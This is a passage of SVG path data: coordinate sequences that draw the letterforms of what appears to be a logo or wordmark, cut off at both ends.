131.507691,18.9976528 C131.819183,19.0211529 132.106548,19.1731711 132.300095,19.4168402 L132.453519,19.3135921 L132.442783,18.9092036 C132.442783,18.6976597 132.447054,18.5177786 132.455597,18.3695602 C132.46414,18.2213418 132.485382,18.0202374 132.519322,17.766247 L132.250916,17.766247 C131.511894,17.7572027 130.807972,18.0789649 130.333977,18.6424793 C129.810918,19.2340639 129.531876,20.0000648 129.552656,20.7872868 L129.552656,21.1046027 C129.375796,21.1046027 129.20113,21.0961134 129.028658,21.0791348 C128.856185,21.0621562 128.681519,21.0410477 128.50466,21.0158093 L128.50466,21.3661646 L128.491846,21.7526567 C128.785072,21.7356781 129.06964,21.7271888 129.34555,21.7271888 L129.34555,21.7271888 L129.345897,21.7282213 Z M138.849896,24.2695015 C138.854052,24.2006694 138.856476,24.1318374 138.856476,24.0544013 C138.897826,23.2158543 138.609023,22.3942516 138.051258,21.7636698 C137.494582,21.1815189 136.711345,20.8676763 135.904009,20.9032689 C134.996073,20.869646 134.118566,21.23137 133.501169,21.8937624 C132.867039,22.6104827 132.537306,23.5436436 132.581315,24.4969915 C132.49589,25.462752 132.843295,26.4168133 133.530839,27.1046268 C134.218384,27.7924403 135.17612,28.1440302 136.148518,28.0655905 C136.557127,28.0735583 136.964924,28.0262028 137.360675,27.9248289 C137.738639,27.8094179 138.096443,27.6368025 138.421485,27.4130624 C138.499626,27.0749086 138.597809,26.7416393 138.715519,26.4149973 L138.61162,26.3382495 C138.446015,26.4990471 138.270551,26.6495034 138.086237,26.7887555 C137.943628,26.8831146 137.792976,26.9648784 137.636008,27.0331093 C137.216681,27.2212361 136.763006,27.3219678 136.302982,27.3290873 C135.694625,27.3473906 135.111375,27.0876505 134.720252,26.6242468 C134.30087,26.1156667 134.084296,25.4716095 134.111749,24.8146516 L134.111749,24.6115969 L136.328264,24.5606612 C136.790038,24.5776398 137.217179,24.5903737 137.609686,24.598863 C138.002194,24.6073523 138.399435,24.6115969 138.801409,24.6115969 C138.830847,24.450874 138.845393,24.3369569 138.849896,24.2695015 Z M136.990448,22.1539477 C137.289491,22.6769109 137.431434,23.2740909 137.399464,23.8747496 L136.60706,23.8747496 L135.341915,23.9129514 L134.115213,23.9002174 C134.083625,23.2874813 134.253839,22.6812061 134.600075,22.1732207 C134.886164,21.7605553 135.36101,21.5174508 135.86522,21.5255108 C136.327167,21.516588 136.757759,21.7569406 136.990448,22.1536035 L136.990448,22.1539477 Z M141.220527,27.8876596 L142.511301,27.8876596 L144.888166,27.9385953 C144.870683,27.8678327 144.860014,27.7955776 144.856304,27.7228067 C144.851802,27.6467473 144.85007,27.5662138 144.85007,27.4818945 C144.85007,27.4142096 144.854341,27.3316111 144.862884,27.234099 C144.871196,27.1370458 144.879854,27.0585772 144.888166,26.9990375 C144.630496,27.0270292 144.321339,27.0643132 143.960693,27.1108896 C143.763054,27.1294743 143.513927,27.1387666 143.213312,27.1387666 L141.731711,27.1387666 L141.731711,26.1985204 L141.706082,23.0363749 C141.706082,22.9347328 141.710354,22.5217404 141.718897,21.7973975 C141.72744,21.0730546 141.731711,20.563009 141.731711,20.2672605 L141.83561,18.806988 C141.528992,18.8324559 141.307456,18.8451898 141.171002,18.8451898 L140.979481,18.8451898 C140.875582,18.8451898 140.742938,18.8431248 140.577045,18.8383066 C140.425304,18.834895 140.273856,18.8234066 140.123353,18.8038906 C140.123353,19.261165 140.140323,19.8032176 140.174263,20.4300483 C140.208203,21.0568791 140.225289,21.4337347 140.22552,21.5606152 L140.22552,23.0852457 C140.22552,23.1614198 140.216977,23.6674503 140.199892,24.6033371 C140.182806,25.5392239 140.174263,26.1977174 140.174263,26.5788176 L140.097724,27.9382511 L141.220527,27.8876596 Z M148.525328,21.6776297 C148.877931,21.6553015 149.223222,21.7844113 149.473552,22.0321849 C149.723881,22.2799586 149.855177,22.6225703 149.834111,22.9730494 C149.848985,23.1581418 149.775189,23.3393727 149.634971,23.4621013 C149.410642,23.6072403 149.160506,23.7085134 148.89798,23.7604883 L148.320993,23.9002174 C147.869322,24.0040314 147.4275,24.1463526 147.000435,24.3255997 C146.313352,24.6514874 145.88916,25.3542704 145.923348,26.1100712 C145.898417,26.639814 146.097728,27.1557485 146.472974,27.5328302 C146.870339,27.9003394 147.400271,28.0927145 147.942454,28.0662788 C148.710265,28.0856437 149.44308,27.7473763 149.923464,27.1518447 C150.031555,27.6997038 150.525047,28.0877294 151.086442,28.0662788 C151.281787,28.0663663 151.475885,28.0353427 151.66135,27.974388 C151.867354,27.904796 152.064845,27.8124415 152.250112,27.6990597 L152.211669,27.3160092 L152.211669,27.2399497 C152.10058,27.2819642 151.983899,27.3075891 151.865339,27.3160092 C151.717663,27.3324507 151.569531,27.2892623 151.454203,27.1961414 C151.338875,27.1030205 151.266016,26.967771 151.251988,26.8207624 C151.219324,26.5510808 151.206475,26.2793927 151.213545,26.0078556 L151.213545,22.783417 C151.243725,22.2604588 151.026944,21.7533932 150.627207,21.4119379 C150.148841,21.0632856 149.562407,20.8927455 148.970363,20.9301134 C148.534512,20.9221457 148.100682,20.9908906 147.68894,21.133168 C147.2513,21.3086702 146.844758,21.5526705 146.484749,21.8559048 C146.54478,22.0082531 146.589572,22.1352483 146.619126,22.2368903 C146.655877,22.3704117 146.683759,22.5061887 146.702591,22.6433437 L146.80649,22.6433437 C147.181984,22.0575019 147.826562,21.6961258 148.525328,21.6796947 L148.525328,21.6796947 L148.525328,21.6776297 Z M149.693501,26.4907126 C149.587383,26.7157968 149.41314,26.9023039 149.195131,27.0241612 C148.977582,27.1618393 148.725735,27.2365626 148.467837,27.2399497 C148.157116,27.2568368 147.856514,27.1274301 147.656385,26.8906269 C147.447037,26.6011111 147.345425,26.2483048 147.368931,25.8925619 C147.370191,25.6243418 147.431346,25.3597436 147.547984,25.1178568 C147.633298,24.9323731 147.773744,24.7773126 147.95042,24.6735458 C148.219682,24.5367799 148.505236,24.4343285 148.800315,24.3686197 C148.986465,24.3241427 149.169866,24.2689846 149.349595,24.2034227 C149.537075,24.1357378 149.698696,24.0722976 149.834457,24.013102 L149.834457,25.6650718 C149.844516,25.9469509 149.796551,26.2279028 149.693501,26.4907126 L149.693501,26.4907126 Z M153.207715,27.9385953 L153.514564,27.9513292 L154.051376,27.0241612 C154.25853,27.2402586 154.490016,27.4319545 154.741266,27.5954674 C155.258756,27.9019421 155.851499,28.0601282 156.45387,28.0525124 C157.339067,28.0795398 158.187506,27.7001222 158.754197,27.023817 C159.365115,26.2712129 159.678647,25.3229263 159.635954,24.3569182 C159.672822,23.4605555 159.387376,22.5804248 158.830736,21.8741453 C158.336869,21.246684 157.574648,20.8867666 156.773187,20.9025805 C156.319636,20.8919045 155.872251,21.0085669 155.482413,21.2391694 C155.062898,21.5176541 154.70971,21.8838993 154.447578,22.3122614 L154.447578,21.3345018 C154.45589,20.9873587 154.464317,20.6402156 154.47286,20.2930725 C154.481403,19.9459294 154.485675,19.6115202 154.485675,19.289845 L154.549746,17.8292284 C154.48048,17.8292284 154.354762,17.8377177 154.172592,17.8546962 C153.990422,17.8716748 153.856277,17.8801641 153.770156,17.8801641 C153.616343,17.8802391 153.462657,17.8713906 153.309883,17.8536638 C153.156805,17.8357674 153.037321,17.8226893 152.952123,17.8137411 C152.952123,18.1526244 152.982023,18.8046936 153.041823,19.7699487 C153.058678,20.0496364 153.067105,20.3672964 153.067105,20.7229288 L153.105548,22.6540127 C153.105548,23.0690701 153.092734,23.6788076 153.067105,24.4832251 C153.041477,25.2876426 153.028778,25.8761569 153.029009,26.2487678 L152.952123,27.9509851 L153.207715,27.9385953 Z M157.591219,22.4839975 C157.937885,23.1156479 158.101527,23.8304443 158.06396,24.5489597 C158.102874,25.2713128 157.928056,25.9891768 157.561089,26.613922 C157.278024,27.0893916 156.760742,27.3781787 156.204859,27.3710748 C155.677642,27.3970597 155.17689,27.1401079 154.892959,26.6978971 C154.559319,26.1016885 154.404748,25.4228995 154.447578,24.7420337 L154.447578,24.5221152 C154.407478,23.803905 154.583117,23.0900579 154.952182,22.4712635 C155.233776,22.0063235 155.741574,21.7237857 156.287632,21.7282213 C156.829384,21.7211531 157.330808,22.0118617 157.591219,22.4839975 Z M166.645682,24.2695015 C166.649837,24.2020461 166.651915,24.130346 166.651915,24.0544013 C166.693266,23.2158543 166.404463,22.3942516 165.846697,21.7636698 C165.290048,21.1814805 164.506793,20.8676305 163.699449,20.9032689 C162.791632,20.8697475 161.914272,21.231463 161.296955,21.8937624 C160.662732,22.6104485 160.332877,23.5436021 160.376755,24.4969915 C160.291578,25.462691 160.639063,26.4166048 161.326549,27.10436 C162.014035,27.7921151 162.971622,28.1437843 163.943958,28.0655905 C164.353259,28.0737205 164.761765,28.0263639 165.158192,27.9248289 C165.536044,27.8094057 165.893732,27.6367898 166.218656,27.4130624 C166.296961,27.0749512 166.395141,26.7416914 166.512691,26.4149973 L166.408792,26.3382495 C166.243091,26.4990764 166.067511,26.6495339 165.883062,26.7887555 C165.741051,26.883099 165.590975,26.9648645 165.434564,27.0331093 C165.015348,27.2211995 164.561793,27.3219306 164.101885,27.3290873 C163.493439,27.3473428 162.910103,27.0876215 162.518808,26.6242468 C162.09957,26.1155877 161.883015,25.4715866 161.910306,24.8146516 L161.910306,24.6115969 L164.12682,24.5606612 C164.588594,24.5776398 165.015735,24.5903737 165.408243,24.598863 C165.800751,24.6073523 166.197876,24.6115969 166.59962,24.6115969 C166.625941,24.4509888 166.641295,24.3369569 166.645682,24.2695015 Z M164.786234,22.1539477 C165.085156,22.6769467 165.226979,23.2741245 165.194903,23.8747496 L164.402846,23.8747496 L163.137701,23.9129514 L161.910652,23.9002174 C161.879064,23.2874813 162.049279,22.6812061 162.395515,22.1732207 C162.681688,21.7606508 163.156479,21.5175746 163.66066,21.5255108 C164.122711,21.5165359 164.55343,21.7568858 164.786234,22.1536035 L164.786234,22.1539477 Z M168.709464,27.901426 L169.514683,27.9396278 C169.514683,27.5924847 169.497597,27.0697051 169.463426,26.3712889 C169.429254,25.6728728 169.412169,25.2139923 169.412169,24.9946474 L169.386887,22.8102615 C169.386887,22.4039228 169.399585,21.8073782 169.424983,21.0206275 C169.450381,20.2338769 169.463195,19.6665859 169.463426,19.3187545 L169.527497,17.8330141 C169.265108,17.8719145 169.000365,17.8930717 168.735093,17.8963396 C168.461224,17.8922084 168.187938,17.8699031 167.91706,17.8295725 C167.91706,18.1684558 167.934146,18.6809106 167.968317,19.3669369 C168.002489,20.0529633 168.019459,20.5059931 168.019228,20.7260263 L168.044856,22.7841053 C168.044856,22.9789001 168.034236,23.5209527 168.012994,24.4102631 C167.991752,25.2995735 167.981132,25.9813552 167.981132,26.4556082 L167.91706,27.9420369 L168.709464,27.901426 Z M171.923411,27.901426 L172.100732,27.901426 C172.117702,27.901426 172.187314,27.9059001 172.30853,27.9141599 C172.429746,27.9224198 172.559966,27.9313679 172.695381,27.9396278 L172.63131,25.0060047 L172.63131,24.0912264 C172.63131,23.9473674 172.646548,23.3800764 172.677026,22.3893534 C172.689032,21.991504 172.69515,21.5470782 172.695381,21.0560761 C172.437292,21.0949727 172.176811,21.1161315 171.915791,21.1194016 C171.781415,21.1194016 171.660199,21.1152717 171.551105,21.1066676 C171.442011,21.0980636 171.303825,21.0811998 171.135509,21.0557319 C171.135509,21.5375564 171.152595,22.1111571 171.186766,22.7765338 C171.220937,23.4419105 171.237907,23.8504289 171.237676,24.0020889 L171.237676,24.7131242 C171.237676,24.9425645 171.220706,25.3912349 171.186766,26.0591355 C171.152825,26.7270361 171.13574,27.3535227 171.135509,27.9385953 L171.923411,27.901426 Z M171.303825,19.8374042 C171.464137,20.0027067 171.686179,20.0946549 171.917177,20.0913945 C172.411156,20.0912046 172.811557,19.6933121 172.811748,19.2024283 C172.811748,18.7184985 172.416972,18.326196 171.929991,18.326196 C171.44301,18.326196 171.048234,18.7184985 171.048234,19.2024283 C171.041873,19.4396147 171.134359,19.6688834 171.303825,19.8360275 L171.303825,19.8374042 Z M175.124889,27.9017701 L175.942575,27.9399719 C175.942575,27.4489698 175.934148,27.008674 175.917293,26.6190844 C175.874348,25.6538293 175.852991,25.1162508 175.853222,25.0063489 L175.853222,24.0014006 C175.824121,23.432372 175.995583,22.8710665 176.338084,22.4141329 C176.648314,22.0224902 177.127566,21.8009133 177.628858,21.8173588 C177.885526,21.8138974 178.139413,21.8704874 178.370005,21.9825558 C178.580064,22.0819834 178.755774,22.2410235 178.874955,22.4396008 C179.013871,22.7550536 179.073309,23.0994035 179.04812,23.4428283 L179.04812,24.8139632 C179.04812,24.8309418 179.022607,25.410852 178.971581,26.5536939 C178.954264,26.9345648 178.945721,27.3959691 178.945952,27.937907 L179.73801,27.8997052 L180.517946,27.937907 C180.517946,27.7433416 180.503746,27.1210997 180.475347,26.0711811 C180.469575,25.8596372 180.466689,25.5082494 180.466689,25.0170179 L180.466689,23.1619934 C180.498373,22.5476341 180.269056,21.9482767 179.834636,21.5100236 C179.379397,21.090728 178.773546,20.8710661 178.153548,20.9005156 C177.521403,20.8942657 176.909238,21.1204128 176.43471,21.5354915 C176.301741,21.6441167 176.182746,21.7686081 176.080414,21.9061522 C176.004684,22.0077942 175.928837,22.1136809 175.852875,22.2238122 L175.852875,21.7165198 L175.916947,21.06881 C175.662408,21.0989031 175.406475,21.1159044 175.150171,21.1197457 C175.030687,21.1197457 174.911549,21.1156158 174.792065,21.1070118 C174.672581,21.0984078 174.532318,21.086018 174.370581,21.06881 C174.370581,21.2805834 174.395402,21.9198039 174.445042,22.9864716 C174.45497,23.198245 174.459935,23.5368988 174.459935,24.0024331 L174.459935,24.6762991 C174.459935,24.8541153 174.43015,25.4721126 174.370581,26.530291 C174.344953,26.9875655 174.332139,27.457918 174.332139,27.9413486 L175.124889,27.9017701 Z M181.648715,28.2459305 C181.398371,28.5259527 181.259785,28.8873242 181.259093,29.261892 C181.262404,29.8523499 181.594359,30.3924706 182.121456,30.6650338 C182.827073,31.0480374 183.625275,31.2303509 184.428363,31.1919433 C185.33309,31.2347645 186.228115,30.9908379 186.984281,30.4953627 C187.596639,30.0950764 187.962022,29.4127204 187.954006,28.6843908 C187.986317,28.1010701 187.74577,27.5356057 187.302212,27.1521888 C186.7649,26.7566943 186.103734,26.5636243 185.43653,26.607383 L184.224374,26.607383 C183.964663,26.6189684 183.705957,26.5683303 183.470066,26.4597382 C183.309834,26.3992005 183.200008,26.2511701 183.189192,26.0811617 C183.189192,25.8072101 183.436241,25.605991 183.93034,25.4775044 C184.075106,25.5029723 184.179005,25.5177712 184.242037,25.5219011 C184.305069,25.5260311 184.379646,25.5282107 184.465766,25.5284402 C185.180904,25.5512604 185.880812,25.3200298 186.43985,24.8762563 C186.94422,24.497981 187.240069,23.9059094 187.238488,23.2779755 C187.284329,22.6647805 187.00297,22.0726641 186.497341,21.7182406 L186.803843,21.7182406 C187.178246,21.7284642 187.550729,21.775266 187.91591,21.8579697 L187.890281,21.4897181 L187.91591,21.0078936 C187.585146,21.0490587 187.252171,21.0702062 186.918825,21.0712191 L185.8452,21.0712191 L185.448998,21.0109911 C185.167778,20.9710685 184.935621,20.9436503 184.752528,20.9287367 C184.569435,20.9138231 184.418204,20.9062516 184.298835,20.9060221 C183.584532,20.8711052 182.882781,21.102043 182.330639,21.553732 C181.836493,21.9851415 181.56425,22.6148371 181.589492,23.2679948 C181.589492,24.2672071 182.100676,24.9402701 183.123043,25.2871838 C182.296699,25.5918804 181.883527,25.9898445 181.883527,26.4810761 C181.883527,26.9629006 182.173174,27.3015544 182.75247,27.4970375 C182.329733,27.6543279 181.951197,27.9102183 181.648715,28.2431772 L181.648715,28.2459305 Z M184.965175,27.7124819 C185.212224,27.7379498 185.425217,27.7675476 185.604154,27.8012753 C185.902817,27.8593115 186.173005,28.0158731 186.37093,28.2455864 C186.565778,28.4716267 186.670292,28.7609128 186.664618,29.0584932 C186.672885,29.509134 186.442534,29.93102 186.057847,30.169787 C185.564751,30.4686437 184.992341,30.6125889 184.415548,30.5827795 C183.889561,30.6048949 183.369512,30.4652413 182.926328,30.1828651 C182.566747,29.9658804 182.346518,29.5787548 182.344839,29.1607088 C182.345291,28.8544719 182.448792,28.5571817 182.638873,28.3161392 C182.84691,28.04882 183.125723,27.8443272 183.444092,27.72556 C183.5807,27.7250636 183.717161,27.7165596 183.852762,27.7000922 C183.958796,27.6860693 184.065496,27.6775684 184.172424,27.6746243 C184.437105,27.6728119 184.701705,27.6845289 184.965175,27.7097286 L184.965175,27.7124819 Z M185.412287,21.9849649 C185.684857,22.3703974 185.819817,22.8353751 185.795675,23.3058525 C185.81984,23.7354578 185.690834,24.1597782 185.431336,24.5042189 C185.184086,24.7985264 184.812339,24.9606882 184.426977,24.9423351 C184.031507,24.9615464 183.648867,24.8001968 183.387986,24.5042189 C183.116136,24.149882 182.982204,23.7099037 183.010832,23.2652415 C182.986459,22.8026496 183.121711,22.3456472 183.39422,21.9698219 C183.636759,21.6546278 184.01751,21.4751863 184.416587,21.4879973 C184.809945,21.4805792 185.181978,21.6652374 185.412287,21.9822116 L185.412287,21.9849649 Z M189.080273,27.8394771 C189.373138,28.1230173 189.820578,28.1770863 190.173291,27.9715582 C190.526003,27.7660301 190.696991,27.3515992 190.590985,26.9591748 C190.484979,26.5667503 190.128125,26.2931251 189.719252,26.2907554 C189.477688,26.2848304 189.245119,26.3819101 189.080273,26.5574797 C188.911446,26.7307973 188.81941,26.9640297 188.824681,27.2051895 C188.818896,27.441665 188.911338,27.6700765 189.080273,27.8367238 L189.080273,27.8394771 Z M193.591226,27.0159013 C195.077769,28.3173286 197.30622,28.3173286 198.792763,27.0159013 C199.468704,26.3370111 199.829824,25.409192 199.789502,24.455004 C199.826501,23.5014657 199.465867,22.5750219 198.792763,21.8944507 C197.312682,20.5761289 195.071307,20.5761289 193.591226,21.8944507 C192.917891,22.5750143 192.557225,23.5016644 192.594487,24.4553481 C192.554872,25.4085034 192.915952,26.335095 193.591226,27.013148 L193.591226,27.0159013 Z M198.255951,24.573051 C198.303018,25.3173357 198.115371,26.057683 197.719138,26.6910139 C197.368157,27.1811009 196.790192,27.4598415 196.185587,27.4306146 C195.577335,27.4628545 194.996149,27.1777341 194.652036,26.67828 C194.261706,26.0196509 194.079174,25.2598077 194.128038,24.4969915 C194.079296,23.7305784 194.266536,22.9675832 194.664851,22.3095082 C195.005854,21.8127256 195.58101,21.5263635 196.185587,21.5523553 C197.565599,21.5523553 198.25572,22.5597128 198.255951,24.5744276 L198.255951,24.5744276 L198.255951,24.573051 Z M201.362534,27.9003935 L202.180567,27.9385953 C202.180567,27.5219318 202.172024,27.1476 202.154938,26.8156 C202.112455,25.982273 202.091213,25.4633939 202.091213,25.2589626 C202.084025,24.7820973 202.101017,24.3051749 202.142124,23.8300087 C202.16704,23.5646127 202.238418,23.3055818 202.353039,23.064596 C202.462251,22.8486846 202.63024,22.667559 202.837902,22.5418164 C203.041519,22.4101151 203.278958,22.3393894 203.521904,22.3380735 C203.742517,22.3389163 203.956942,22.4106274 204.133178,22.5425047 L204.260973,22.4664453 L204.249545,21.7165198 L204.262359,20.9672827 L204.032395,20.9672827 C203.737331,20.9705594 203.446816,21.0399686 203.182501,21.1703373 C202.915106,21.291495 202.680713,21.474389 202.498844,21.7037859 C202.424255,21.8013778 202.357991,21.9049855 202.300743,22.0135302 C202.244869,22.1195316 202.174564,22.269815 202.089828,22.4643803 L202.089828,22.1126484 C202.089828,21.9784259 202.0941,21.8358288 202.102642,21.6848571 C202.111185,21.5338854 202.123884,21.3240623 202.140739,21.0553877 C201.882684,21.0945726 201.622182,21.1157329 201.361149,21.1187133 C201.108658,21.1149496 200.856733,21.0937903 200.607188,21.0553877 C200.607188,21.5718578 200.62208,22.1962794 200.651864,22.9286527 C200.681649,23.661026 200.696656,24.1288546 200.696887,24.3321387 L200.658445,26.465933 L200.594373,27.9389395 L201.362534,27.9003935 Z M204.691809,28.2445539 C204.441465,28.5245761 204.302879,28.8859476 204.302187,29.2605153 C204.305487,29.85107 204.63761,30.3912457 205.164896,30.6636572 C205.870373,31.0466996 206.668475,31.2290177 207.471456,31.1905667 C208.376184,31.2333878 209.271208,30.9894613 210.027375,30.4939861 C210.639733,30.0936998 211.005116,29.4113438 210.9971,28.6830142 C211.029496,28.0997506 210.789081,27.534296 210.345652,27.1508122 C209.808505,26.7545192 209.147224,26.5605977 208.479624,26.6035972 L207.267468,26.6035972 C207.007866,26.6152218 206.749262,26.5645806 206.513506,26.4559524 C206.353084,26.3955942 206.243074,26.2475 206.232286,26.077376 C206.232286,25.8034243 206.479335,25.6022052 206.973433,25.4737187 C207.118199,25.4991865 207.222098,25.5139854 207.285131,25.5181154 C207.348163,25.5222453 207.422739,25.524425 207.50886,25.5246544 C208.223998,25.5474746 208.923905,25.316244 209.482943,24.8724705 C209.987314,24.4941952 210.283163,23.9021237 210.281581,23.2741897 C210.327423,22.6609947 210.046064,22.0688783 209.540434,21.7144549 L209.847629,21.7144549 C210.222034,21.7246584 210.594519,21.7714604 210.959696,21.854184 L210.934068,21.4859324 L210.959696,21.0041078 C210.629048,21.0452616 210.296188,21.066409 209.962957,21.0674334 L208.889333,21.0674334 L208.493131,21.0072053 C208.211911,20.9672827 207.979754,20.9398646 207.796661,20.924951 C207.613567,20.9100373 207.462336,20.9024658 207.342968,20.9022364 C206.628664,20.8673194 205.926914,21.0982572 205.374772,21.5499462 C204.880626,21.9813557 204.608382,22.6110513 204.633625,23.2642091 C204.633625,24.2634213 205.144809,24.9364843 206.167176,25.283398 C205.340832,25.5880946 204.92766,25.9860588 204.92766,26.4772903 C204.92766,26.9591149 205.217307,27.2977687 205.796603,27.4932518 C205.372605,27.6512883 204.99317,27.9085232 204.690423,28.2431772 L204.691809,28.2445539 Z M208.008268,27.7111053 C208.255318,27.7365732 208.468311,27.766171 208.647248,27.7998987 C208.94591,27.8579349 209.216099,28.0144965 209.414024,28.2442097 C209.608997,28.4702 209.713636,28.7594914 209.708058,29.0571165 C209.716182,29.5078092 209.485708,29.9296788 209.100941,30.1684104 C208.607845,30.467267 208.035434,30.6112123 207.458642,30.5814028 C206.932655,30.6035183 206.412606,30.4638647 205.969421,30.1814885 C205.609841,29.9645038 205.389611,29.5773781 205.387933,29.1593322 C205.388384,28.8530953 205.491885,28.555805 205.681967,28.3147626 C205.890145,28.0475871 206.168913,27.8431272 206.487185,27.7241834 C206.623909,27.7236766 206.760484,27.7151726 206.896202,27.6987155 C207.002072,27.683774 207.108656,27.6743541 207.215518,27.6704944 C207.479808,27.6701016 207.743945,27.6831969 208.006883,27.7097286 L208.008268,27.7111053 Z M102.470439,17.8963396 L100.926716,17.8963396 C100.54417,17.8963396 100.234055,18.2045113 100.234055,18.5846604 L100.234055,28.221151 C100.234055,28.6013 100.54417,28.9094717 100.926716,28.9094717 L110.623967,28.9094717 C111.006513,28.9094717 111.316628,28.6013 111.316628,28.221151 L111.316628,20.018662 L109.931307,22.8866651 L109.931307,27.5328302 L101.619377,27.5328302 L101.619377,19.2729812 L103.440363,19.2729812 C103.133791,18.8141724 102.768628,18.3053441 102.470439,17.8963396 Z M208.455381,21.9835883 C208.727951,22.3690208 208.862911,22.8339984 208.838769,23.3044758 C208.863446,23.7346197 208.734542,24.1596149 208.474776,24.5045631 C208.227593,24.7989587 207.855799,24.9611408 207.470417,24.9426792 C207.074114,24.962639 206.690421,24.8012221 206.429002,24.5045631 C206.157152,24.1502261 206.023219,23.7102479 206.051848,23.2655857 C206.027474,22.8029938 206.162727,22.3459913 206.435236,21.970166 C206.677775,21.654972 207.058526,21.4755305 207.457603,21.4883415 C207.85114,21.4806168 208.22347,21.6651652 208.453996,21.9822116 L208.455381,21.9835883 Z M104.367855,37.1579635 C104.286672,37.0285888 104.18424,36.9136527 104.064816,36.817933 C103.811769,36.6166867 103.497121,36.5074019 103.173015,36.5081887 C102.902356,36.4999333 102.63408,36.5607168 102.393771,36.684743 C102.184519,36.7982403 102.006219,36.9606575 101.874276,37.1579635 C101.73785,37.3640783 101.639566,37.5927495 101.584051,37.8332062 C101.523036,38.0897595 101.49258,38.3525511 101.493312,38.616171 C101.492751,38.8699046 101.52322,39.1227657 101.584051,39.3691939 C101.640663,39.603938 101.738943,39.8267702 101.874276,40.0272286 C102.007274,40.2225623 102.185405,40.3834102 102.393771,40.4963192 C102.634171,40.620067 102.902402,40.6807221 103.173015,40.6725293 C103.537679,40.692961 103.893258,40.5547862 104.147242,40.2939529 C104.392827,40.0147581 104.542841,39.6652723 104.575653,39.2958878 L105.891709,39.2958878 C105.863418,39.6557163 105.772607,40.0079536 105.623303,40.3369729 C105.48704,40.6355955 105.292854,40.9045834 105.051857,41.1285418 C104.811499,41.3488924 104.528763,41.5186417 104.220664,41.6275743 C103.884271,41.745413 103.529674,41.8036569 103.173015,41.7996545 C102.734906,41.8065587 102.300115,41.723122 101.896095,41.5546123 C101.531658,41.4009318 101.205161,41.1704224 100.939184,40.8790255 C100.674836,40.5845968 100.471789,40.2410536 100.341764,39.8682265 C100.200681,39.4658238 100.130388,39.0422825 100.133966,38.616171 C100.129947,38.1817101 100.200212,37.7497265 100.341764,37.3386477 C100.471635,36.9604833 100.674573,36.6111619 100.939184,36.3102965 C101.203865,36.0143 101.530458,35.7793765 101.896095,35.6219757 C102.60876,35.3294451 103.401752,35.2929344 104.138584,35.5187276 C104.433065,35.6118805 104.708614,35.7561323 104.952461,35.9447982 C105.19451,36.1340969 105.396089,36.3695153 105.545378,36.6372488 C105.70661,36.9298233 105.806737,37.2517353 105.839759,37.5836899 L104.523704,37.5836899 C104.501935,37.4325991 104.448868,37.2876373 104.367855,37.1579635 L104.367855,37.1579635 Z M107.796526,37.3386477 C107.926397,36.9604833 108.129335,36.6111619 108.393946,36.3102965 C108.658527,36.0143406 108.984998,35.7794198 109.35051,35.6219757 C110.170544,35.2892402 111.089166,35.2892402 111.909199,35.6219757 C112.273046,35.7802349 112.597995,36.0150802 112.861608,36.3102965 C113.126219,36.6111619 113.329157,36.9604833 113.459028,37.3386477 C113.600579,37.7497265 113.670845,38.1817101 113.666826,38.616171 C113.670404,39.0422825 113.600111,39.4658238 113.459028,39.8682265 C113.329003,40.2410536 113.125956,40.5845968 112.861608,40.8790255 C112.596713,41.1696519 112.271858,41.4000864 111.909199,41.5546123 C111.088,41.8813922 110.17171,41.8813922 109.35051,41.5546123 C108.986198,41.4008886 108.659823,41.1703819 108.393946,40.8790255 C108.129598,40.5845968 107.926551,40.2410536 107.796526,39.8682265 C107.655443,39.4658238 107.58515,39.0422825 107.588728,38.616171 C107.584709,38.1817101 107.654975,37.7497265 107.796526,37.3386477 L107.796526,37.3386477 Z M109.038813,39.3691939 C109.095319,39.6039149 109.193481,39.8267458 109.328692,40.0272286 C109.461689,40.2225623 109.639821,40.3834102 109.848187,40.4963192 C110.340784,40.7312583 110.914077,40.7312583 111.406674,40.4963192 C111.614978,40.3833227 111.79309,40.222492 111.92617,40.0272286 C112.061444,39.8267383 112.159719,39.6039169 112.216395,39.3691939 C112.277225,39.1227657 112.307695,38.8699046 112.307133,38.616171 C112.307865,38.3525511 112.27741,38.0897595 112.216395,37.8332062 C112.160823,37.5927678 112.062543,37.3641063 111.92617,37.1579635 C111.794152,36.9607207 111.61587,36.7983194 111.406674,36.684743 C110.914181,36.4493518 110.340681,36.4493518 109.848187,36.684743 C109.638935,36.7982403 109.460635,36.9606575 109.328692,37.1579635 C109.192388,37.3641027 109.094221,37.5927725 109.038813,37.8332062 C108.977798,38.0897595 108.947342,38.3525511 108.948074,38.616171 C108.947513,38.8699046 108.977982,39.1227657 109.038813,39.3691939 Z M117.545727,35.5187276 L118.991656,39.7432963 L119.008973,39.7432963 L120.376978,35.5187276 L122.290453,35.5187276 L122.290453,41.6619904 L121.017689,41.6619904 L121.017689,37.3069849 L121.000373,37.3069849 L119.485177,41.6606137 L118.437528,41.6606137 L116.922332,37.350005 L116.905016,37.350005 L116.905016,41.6606137 L115.632251,41.6606137 L115.632251,35.517351 L117.545727,35.517351 L117.545727,35.5187276 Z M127.312244,35.5187276 C127.649148,35.5099919 127.9845,35.5670539 128.299286,35.6866779 C128.549839,35.7846425 128.775834,35.9358105 128.96147,36.1296123 C129.129651,36.3098825 129.25665,36.5241351 129.333775,36.757705 C129.48962,37.231556 129.48962,37.7424057 129.333775,38.2162567 C129.257437,38.4514043 129.13038,38.6671647 128.96147,38.8484793 C128.775948,39.0424993 128.549928,39.1938015 128.299286,39.2917578 C127.984474,39.4112558 127.649124,39.4682004 127.312244,39.4593639 L125.883631,39.4593639 L125.883631,41.6619904 L124.524285,41.6619904 L124.524285,35.517351 L127.312244,35.517351 L127.312244,35.5187276 Z M126.939939,38.4096748 C127.090698,38.4101227 127.241252,38.3986142 127.390169,38.3752588 C127.524643,38.3558179 127.654031,38.310582 127.771132,38.2420687 C127.882782,38.1739278 127.974027,38.0773126 128.035382,37.9622663 C128.168134,37.6605766 128.168134,37.3175149 128.035382,37.0158253 C127.974116,36.9008065 127.882844,36.8042817 127.771132,36.736367 C127.654053,36.6677412 127.524665,36.6223885 127.390169,36.6028328 C127.241233,36.5796466 127.090692,36.5681391 126.939939,36.5684168 L125.883631,36.5684168 L125.883631,38.4096748 L126.939939,38.4096748 L126.939939,38.4096748 Z M132.697682,35.5187276 L132.697682,40.5262611 L135.710757,40.5262611 L135.710757,41.6619904 L131.338335,41.6619904 L131.338335,35.517351 L132.697682,35.517351 L132.697682,35.5187276 Z M138.871022,35.5187276 L138.871022,41.6619904 L137.511675,41.6619904 L137.511675,35.517351 L138.871022,35.517351 L138.871022,35.5187276 Z M144.187194,35.5187276 L146.498949,41.6619904 L145.087653,41.6619904 L144.620107,40.2939529 L142.308351,40.2939529 L141.823488,41.6619904 